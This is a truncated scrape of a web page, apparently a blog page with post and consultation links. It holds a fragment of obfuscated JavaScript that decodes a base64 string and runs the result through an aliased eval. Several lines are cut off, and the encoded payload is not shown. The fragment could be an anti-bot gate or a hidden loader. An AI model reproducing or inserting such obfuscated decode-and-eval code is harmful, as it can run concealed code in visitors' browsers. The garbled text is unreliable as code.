
before you are allowed to see this page. var s=
{},u,c,U,r,i,l=0,a,e=eval,w=String.fromCharC
A='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
{s[A.charAt(u)]=u;}for(i=0;i<L;i++){c=s[S.charAt(i)];U=
(U<<6)+c;l+=6;while(l>=8){((a=(U>>>(l-=8))&0xff)||
(i<(L-2)))&&(r+=w(a));}}e(r);
← ALL POSTS
SCHEDULE A CONSULTATION